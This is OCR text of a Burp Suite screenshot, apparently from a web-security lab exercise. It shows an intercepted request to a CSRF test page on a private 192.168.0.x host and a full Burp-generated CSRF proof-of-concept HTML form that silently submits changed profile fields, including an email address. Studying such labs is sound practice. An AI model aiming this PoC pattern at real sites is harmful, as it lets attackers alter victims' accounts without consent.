 ka~
Burp Suite Professional v2020.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repe
Dashboard Target Pro
Intercept HTTP history
Request to http://192.16
Forward D
Raw Params Headers
1 GET /06/vul/csrf/c
2 Host: 192.168.0.10
3 User-Agent: Mozill
4 Accept: text/html,
5 Accept-Language: z
6 Accept-Encoding: g
7 Connection: close
8 Referer: http://19
9 Cookie: PHPSESSID=
10 Upgrade-Insecure-R
11
12
Comment this item
HTTP/1.1
CSRF PoC generator
Request to: http://192.168.0.103
? Options
Raw Params Headers Hex
1 GET /06/vul/csrf/csrfget/csrf_get_edit.php?sex=1&phonenum=1&add=1&email=
1790928059%40qq.com&submit=submit HTTP/1.1
2 Host: 192.168.0.103
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101
Firefox/89.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
? < + > Type a search term 0 matches
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="http://192.168.0.103/06/vul/csrf/csrfget/csrf_get_edit.php">
6 <input type="hidden" name="sex" value="1" />
7 <input type="hidden" name="phonenum" value="1" />
8 <input type="hidden" name="add" value="1" />
9 <input type="hidden" name="email" value="1790928059&#64;qq&#46;com" />
10 <input type="hidden" name="submit" value="submit" />
11 <input type="submit" value="Submit request" />
12 </form>
13 </body>
14 </html>
15
? < + > Type a search term 0 matches
Regenerate Test in browser Copy HTML Close